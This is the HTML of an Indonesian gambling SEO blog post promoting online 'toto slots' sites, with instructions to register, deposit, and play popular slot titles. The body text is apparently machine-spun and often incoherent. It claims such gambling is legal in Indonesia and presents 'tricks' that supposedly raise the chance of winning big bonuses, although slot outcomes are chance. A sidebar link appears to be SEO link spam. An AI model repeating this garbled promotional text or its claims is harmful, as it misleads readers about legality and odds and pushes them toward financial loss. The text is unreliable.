<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-476 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sat. Nov 29th, 2025                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik 
Murung Raya">
                        Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik 
Murung Raya</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                Jun 2, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Bermain permainan slots online udah jadi satu aktivitas yang rasanya sukar dibiarkan oleh sebagian orang bettor, apalagi untuk yang telah perlihatkan sendiri semacam apa keuntungan didalamnya. Karena, bila diperbandingkan  permainkan perjudian lain umumnya, slots yakni permainan yang cukup menjanjikan di memberinya beberapa keuntungan juga lebih gampang sebab  mempunyai ciri ringan dimainkan. Apa lagi, dengan ditambah lagi jumlahnya opsi judi toto slots referensi terbaik kini, main slots online jelas dapat memberinya lebih beberapa keuntungan untuk beberapa slotters karena ada penawaran bonus luar biasa yang didatangkan.</p>
<p>Dari dahulu lantas, permainan slots online terus menarik dan berkesan begitu memberikan kepuasan karena menjajakan sejumlah keuntungan seperti bonus maupun promosi. Kendati itu seluruh bisa semakin simpel serta sesuai yang ada beberapa pemain peroleh seandainya masuk dengan web judi slots online yang dapat dipercaya saja. Sementara itu, permainkan judi toto slots terpilih pun memberi banyak pengalaman hebat di mana awal mulanya jarang-jarang anda peroleh pada permainan-permainan slots lain. Selain tersebut, main judi toto slots terbaik pun selalu bikin banyak penjudi atau slotters berkesempatan mendapati keuntungan jekpot paling besar. Di mana, jekpot pada permainan slots merupakan satu hadiah pokok yang nyata berikan keuntungan besar sekali dibandingkan dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Oleh karena itu, bila anda benar-benar bernafsu untuk dapat mendapatkan lebih sejumlah keuntungan di saat main slots online, tentunya menunjuk mainkan judi toto slots terpilih yang dianjurkan merupakan opsi yang paling benar untuk anda. Di lain sisi, anda dapat permainkan judi slots terpilih dengan banyak sekali bonus menarik serta terkomplet cuman dengan perlu masuk saja lewat website slots paling dipercaya yang nantinya memanglah available secara pelbagai penawaran keuntungan paling sesuai yang ada.</p>
<p>Sebenarnya, untung yang tinggi dari promosi bonus menarik bukan cuma satu keuntungan maupun kepuasan yang dapat anda rasa di saat main judi toto slots terhebat. Di lain sisi, service judi yang dijajakan sangat menyuport waktu 24 jam maka berikan kepuasan dan keringanan bettor akses bermain judi slots online setiap waktu. Permainan slots yang disiapkan didalamnya sangat komplet maka dari itu keberuntungan terunggul tiap pemain dapat dicoba  menunjuk judi games slots apa pun yang berada di dalamnya.</p>
<h2>Saran Situs Judi Toto Slots Terpilih dengan Banyak Keuntungan</h2>
<p>Memanglah tidak diingkari tiap apapun itu type perjudian yang bettor mainkan nyata ada beberapa keuntungan yang pengin diperoleh. Hal itu juga bukan pengecualian saat bettor main judi slots online yang di mana slots sendiri sangat tenar selaku permainan yang amat memberikan kepuasan dengan terus beberapa keuntungan yang didatangkan. Walau demikian, jumlah keuntungan terkait  dari web judi slots seperti apakah yang anda untuk jadikan tempat bemain. Oleh karena itu, berikut saran web judi toto slots slot terbaik dengan sejumlah keuntungan yang sangat pantas buat anda putuskan, misalnya:</p>
<h2>Sediakan banyak permainan slots online</h2>
<p>Website judi toto slots terhebat dengan beberapa keuntungan yang pasti terus direferensikan merupakan selalu siapkan banyak permainan slots online. Karena situs slots referensi terhebat selalu memberikan lis permainan slots online yang banyak lantaran mengharap jika tiap-tiap anggotanya akan ringan juga mendapat kepuasan dengan hanya butuh permainkan games slots online mana saja didalamnya. Juga, permainan slots yang ditunjukkan blog judi toto slots terunggul selalu datang dari provider slots termasyhur di mana macam-macam games slots online yang berada pada dalamnya sudah terjaga mutunya.</p>
<h2>Miliki service terintegrasi 24 jam</h2>
<p>Gak semata-mata memberikan alternatif permainan slots yang komplet saja, web-site judi toto slots terbaik juga yang banyak disarankan tentu terus punya pelayanan terintegrasi sepanjang 24 jam. Karena oleh pelayanan 24 jam non stop itu dia, beberapa pemain atau bettor yang tergabung didalamnya selalu sangatlah simpel apabila mau bermain permainan slots online dan nikmati semua serangkaian aktivitas judi kapan pun tanpa terhalang soal waktu kembali.</p>
<h2>Peringkat yang baik dan banyak disarankan</h2>
<p>Tidak sama dengan beberapa situs judi slots lain secara umum yang di mana web-site judi toto slots terpilih sudah pasti memiliki peringkat yang benar-benar baik serta pastinya selalu banyak disarankan. Perihal ini memperlihatkan jika sekian lama ini juga telah banyak slotters yang udah coba pembuktiannya sendiri secara main slots online di website judi slots itu. Maka, hal semacam itu juga yang rata-rata terus membuat website judi slots online terpilih dan dapat dipercaya terus banyak memiliki jumlah peserta sampai dalam tiap harinya.</p>
<h2>Punyai penawaran bonus serta promosi yang banyak</h2>
<p>Bonus dan promosi yang juga banyak jadi sesuatu kelebihan yang selalu terdapat di web-site judi toto slots terbaik. Tiap-tiap keuntungan bonus ataupun promosi yang didatangkan oleh situs slots online terhebat terang sangatlah dapat berikan tambahan keuntungan sangat memberikan kepuasan buat anggota. Lantaran sekarang, untuk memperoleh keuntungan tiap pemain juga tidak perlu cuman tergantung saja pada kemenangan. Benar-benar benar kalau tiap-tiap situs slots lain pula punya penawaran bonus tersendiri buat pesertanya, akan tetapi yang didatangkan oleh web-site judi toto slots terpilih biasa lebih komplet dan yang jelas begitu sesuai kenyataan untuk dikasihkan keseluruh member-nya.</p>
<h2>Layanan deposit yang komplet dengan sekurang-kurangnya pembayaran paling murah</h2>
<p>Satu kembali saran web judi toto slots terbaik dengan beberapa keuntungan yang dapat anda jadi untuk media terbaik bemain slots online yaitu mempunyai sarana deposit yang komplet. Beberapa tipe alternatif deposit seperti rekening bank, e-money, pulsa bahkan juga QR selalu disajikan blog judi slots terunggul dengan arah tiap-tiap member-nya yang main judi slots online berasa lebih gampang lantaran dapat deposit lewat pembayaran macam apa saja. Gak cuman hanya itu, deposit apa saja macamnya yang disajikan situs slots terbaik pastilah selalu menarik sekalian memberikan keuntungan anggota dengan sekurang-kurangnya pembayaran yang murah maka dari itu bermain slots lebih irit modal.</p>
<h2>Cara Ringan Trik Main Judi Toto Slots Terpilih serta Sah di Indonesia</h2>
<p>Buat anda yang tertarik pengin main judi toto slots terhebat, yang pasti anda penting mengenal dan melaksanakan selangkah simpel trik bermain judi slots online yang ada pada dalamnya. Walau demikian, perlu kalian pahami kalau untuk bermain slots online di web judi toto slots terhebat serta sah di Indonesia pastilah ditanggung begitu mempermudah lantaran pelayanan judi slots yang disajikan lantas pastilah buat bisa dicicip semua kelompok slotters yang ada pada Indonesia, terlebih buat tiap-tiap orang yang waktu ini mengharapkan untuk coba hoki terbaik di saat main slots online. Tentang hal langkah-langkah gampang trik main judi toto slots terhebat dan sah di Indonesia diantaranya sebagaimana berikut:</p>
<h2>Register account judi toto slots</h2>
<p>Cara pertama yang semestinya anda melakukan supaya dapat main slots online telah dipastikan merupakan register akun judinya lebih dulu. Untuk registrasi account, hal yang harus pemain kerjakan awal mulanya dengan terhubung web web judi toto slots sah terbaik memanfaatkan type fitur apa. Dari terhubung web judi toto slots sah itu, untuk seterusnya anda dapat putuskan saja menu daftar dengan isikan beberapa data diri di form register account di formulir register yang faksi blog judi slots online udah tampilkan didalamnya.</p>
<h2>Melakukan negosiasi depositnya</h2>
<p>Sehabis usai anda mengerjakan registrasi dan sudah mendapatkan account-nya, buat seterusnya anda dapat kerjakan negosiasi depositnya. Teknik deposit juga di website slots terpercaya serta terbaik sudah pasti amat membantu banyak penjudi karena bisa menunjuk salah satunya dari beberapa tipe opsi cara pembayaran terkomplet yang disiapkan. Nyatakan dalam lakukan bisnis deposit ini anda mengikutsertakan berapakah nominal negosiasinya dari menurut sedikitnya deposit slots sesuai sama keputusan yang dikasihkan faksi web judi toto slots terhebat.</p>
<h2>Tetapkan model permainan slots alternatif terhebat buat anda permainkan</h2>
<p>Bila ke-2  cara di atas udah sukses anda kerjakan, karena itu judi toto slots lantas bisa anda akses serta mainkan secara gampang. Buat mengawalinya, banyak pemain pastilah harus memutuskan atau tentukan model permainan slots opsi terbaik untuk dipermainkan. Karena di blog judi toto slots sendiri terus tersedia banyak beberapa jenis permainan slots online untuk dapat anda coba tiap-tiap hoki terbaik.</p>
<h2>Main slots dengan sejumlah trik terhebat</h2>
<p>Hal yang tentulah palinglah penting bagi para penjudi yang bermain judi toto slots yaitu ketahui juga sejumlah trik terhebat sebagai halnya kebanyakan saat bermain judi slots online. Trick-trick terpilih memang dibutuhkan di dalam permainan slots online sekalinya judi slots sendiri merupakan sebuah permainan yang enteng dimainkan. Kalau anda bisa mengenali pelbagai kiat terpilih judi slots online, karenanya bukan tak mungkin anda yang bermain judi toto slots lantas nyata terus berkesempatan dapat mencetak kemenangan maupun memperoleh sejumlah keuntungan.</p>
<h2>Rasakan Banyak Permainan Judi Toto Slots Terkini dan Terpilih 2023</h2>
<p>Bermain judi toto slots terkini serta terunggul 2023 pastinya dapat menjadi alternatif yang benar-benar menarik buat anda yang sampai kini mengharapkan dapat mendapat banyak keuntungan dari sebuah permainan judi slots online. Manalagi, sekarang ini udah banyak beberapa jenis games slots online yang dapat kita mainkan secara tergabung di sebuah situs slots terpercaya serta terbaik yang menyediakan semua ragam model permainan slots menarik. Gak cuman hanya itu, kalau bettor disediakan oleh beberapa beberapa jenis permainan slots online yang semakin lebih komplet, terang hal itu bisa memberian pengalaman jauh semakin memberikan kepuasan karena bermain slots bisa dengan memutuskan model mana saja, lebih semuanya permainan slots yang terdapat jelas punya kesempatan menang yang sebenarnya relatif tidak sama meskipun dengan trick yang hampir mendekati waktu memainkan.</p>
<p>Terkecuali itu, pelayanan judi toto slots yang umum disiapkan situs slots online bisa dipercaya dengan alternatif yang tambah lebih beraneka sebab udah membawa seberapa banyak provider slots gaming terpenting di industri iGaming. Hal tersebut yang terang bisa membuat web judi slots terkini dan terbaik 2023 jadi rekomendasi tempat bermain slots online yang amat tepat karena web-site judi toto slots terkini lantas miliki sarana service judi slots yang paling mencukupi untuk bisa dioptimalkan semua peserta didalamnya. Sedangkan, ada seberapa banyak perjudian toto slots terkini dan terunggul 2023 yang dapat anda rasakan dan coba mainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Kiat Main Judi Toto Slots Terhebat Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama yang kami berikan di atas, bermain slots online masih tetap memerlukan beberapa trik terbaik tertentu supaya dapat membikin anda juga gampang mencetak kemenangan. Di lain sisi, pemakaian beberapa trick terunggul di saat main judi toto slots lantas sampai dapat menciptakan lebih sejumlah keuntungan seperti dari keuntungan bonus paling besar serta banyak yang selalu disajikan oleh blog judi slots paling dipercaya. Masih banyak dari sebagian orang slotters yang sampai kini masih susah peroleh keuntungan di saat main judi slots online sekedar sebab tidak miliki strategi yang baik dan kebanyakan cuma mempercayakan di peruntungan saja. Tentang hal sejumlah trick main judi toto slots terunggul agar dapat menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Memutuskan bertambah banyak type permainan slots online</h2>
<p>Strategi trik terhebat yang pertama-tama yang sudah tentu harus dikerjakan tiap bettor saat bermain judi toto slots online agar menghasilkan banyak sekali bonus yakni dengan pilih bertambah banyak macam-macam permainan slots online buat dipermainkan. Kalau tiap-tiap pemain mempunyai seberapa banyak type alternatif permainan slots online untuk dipermainkan, karenanya bukan mustahil jika keuntungan bonus yang bisa didapat juga tentu semakin banyak dan membantu. Karena sama hal yang kita mengetahui juga, setiap model permainan slots berlainan dari kemungkinan kemenangannya.</p>
<h2>Menggunakan bonus yang udah diperoleh</h2>
<p>Beberapa bonus spesifik umumnya bakal bisa dicapai banyak penjudi apabila awal kalinya telah permainkan berapa banyak perputaran permainan slots online. Nach, dari sejumlah bonus yang telah diperoleh tersebut pemain atau slotters bisa memakainya untuk menciptakan keuntungan bonus yang semakin lebih banyak. Lantaran, beberapa macam bonus sebagai tambahan keuntungan buat main slots online lantas tentu dapat mengakibatkan hadirnya beberapa bonus yang semakin lebih besar serta menarik yang lain.</p>
<h2>Bermain slots lebih sungguh-sungguh</h2>
<p>Tidak ada trick atau trik yang lebih bagus dan efisien membuat anda ringan mencetak kemenangan bahkan juga bonus paling besar kecuali harus main slots lebih mendalam. Sebab, kalau anda paling sering atau sungguh-sungguh main slots online, terang peluang anda dalam meraih kemenangan banyak sekali bonus pastilah lebih besar dari cuma sekali atau kedua kalinya main slots saja.</p>
<h2>Tidak permainkan sekali perputaran saja</h2>
<p>Sama seperti yang kami jelaskan barusan jika bermain judi toto slots tidaklah cukup dengan sekali bermain-main saja, terutama jika anda menetapkan dapat mendapat beberapa keuntungan bonus besar. Lantaran, apabila anda bermain cuma sekali perputaran saja, terang akan tidak menanggung jika anda bakal menang bonus langsung pada ketika itu juga.</p>
<h2>Memutuskan permainan slots yang benar</h2>
<p>Satu kembali kiat yang simpel buat anda kerjakan biar di saat main judi toto slots dapat menciptakan lebih banyak sekali bonus besar yaitu dengan menunjuk permainan slots yang akurat. Anda dapat putuskan permainan slots yang simpel untuk dimainkan dan menyiapkan kesempatan hoki yang lebih besar maka dari itu keuntungan yang didapat lantas akan tidak membuat anda susah.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Murung%20Raya" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Murung%20Raya" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-murung-raya%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Murung%20Raya" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terunggul-banyak-bonus-menarik-ngabang/" rel="prev">Bermain Judi Toto Slots Rujukan Terunggul Banyak Bonus Menarik 
Ngabang <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terpilih-banyak-bonus-menarik-sendawar/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Rujukan Terpilih Banyak Bonus Menarik 
Sendawar</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/poker-online-terbaik-2025/">Poker Online Terbaik 2025: Panduan Memilih Platform Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/situs-poker-online-terpercaya/">Situs Poker Online Terpercaya: Panduan Memilih yang Aman dan Mudah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/game-poker-uang-asli-terbaik/">Game Poker Uang Asli Terbaik: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/poker-online-winrate-tinggi/">Poker Online Winrate Tinggi: Strategi untuk Meningkatkan Keberhasilan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/daftar-situs-poker-online-resmi/">Daftar Situs Poker Online Resmi Terpercaya Dan Aman Untuk Pemain</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
